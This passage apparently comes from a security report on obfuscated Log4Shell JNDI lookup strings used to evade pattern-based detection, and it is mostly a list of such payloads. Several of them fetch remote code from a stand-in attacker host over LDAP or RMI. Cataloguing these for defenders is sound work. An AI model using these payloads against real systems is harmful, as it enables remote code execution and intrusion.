 Emerging obfuscations
We have observed a wide variety of obfuscations being used in JNDI lookups to evade pattern-based detection mechanisms that
may have been deployed.
JNDI allows the use of a combination of obfuscation techniques ranging from splitting keywords, protocol names and remote
locations to using uppercase and lowercase characters. Some examples include:
j${k8s:k5:-ND}i${sd:k5:-:}
j${main:\k5:-Nd}i${spring:k5:-:}
j${sys:k5:-nD}${lower:i${web:k5:-:}}
j${::-nD}i${::-:}
j${EnV:K5:-nD}i:
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-
l}dap${env:ENV_NAME:-:}attacker_controled_website/payload_to_be_executed}
j${loWer:Nd}i${uPper::}
${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://attacker_controled_website/payload_to_be_executed }
${jndi:${lower:l}${lower:d}a${lower:p}://attacker_controled_website/payload_to_be_executed}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attacker_controled_website/payload_to_be_executed}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attacker_controled_website
/payload_to_be_executed}
${${env:TEST:-j}ndi${env:TEST:-:}${env:TEST:-l}dap${env:TEST:-:}attacker_controled_website
/payload_to_be_executed}
${jndi:${lower:l}${lower:d}ap://attacker_controled_website/payload_to_be_executed}
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://attacker_controled_website
/payload_to_be_executed}
${${::-j}ndi:
${${::-j}nd${::-i}:
${en${lower:v}:ENV_NAME:-j}
${lower:${upper:${lower:${upper:${lower:${upper:${lower:${upper:${lower:${upper:${lower:${upper:${low
er:j}}}}}}}}}}}}}
${lower:d}${lower:n}${lower:s}://$
${${::-${::-$${::-j}}}}